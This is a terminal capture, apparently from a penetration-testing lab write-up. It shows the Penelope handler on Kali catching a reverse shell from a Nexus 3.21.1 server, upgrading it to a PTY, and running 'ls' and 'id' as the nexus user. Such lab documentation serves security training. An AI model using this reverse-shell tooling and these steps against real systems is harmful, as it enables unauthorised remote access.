 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 192.168.45.233
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from sona-192.168.204.159-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/sona~192.168.204.159_Linux_x86_64/2025_04_17-01_26_40-485.log 📜
nexus@sona:~/nexus-3.21.1-01$ ls
bin deploy etc lib NOTICE.txt OSS-LICENSE.txt PRO-LICENSE.txt public system
nexus@sona:~/nexus-3.21.1-01$ id
uid=1000(nexus) gid=1000(nexus) groups=1000(nexus)
nexus@sona:~/nexus-3.21.1-01$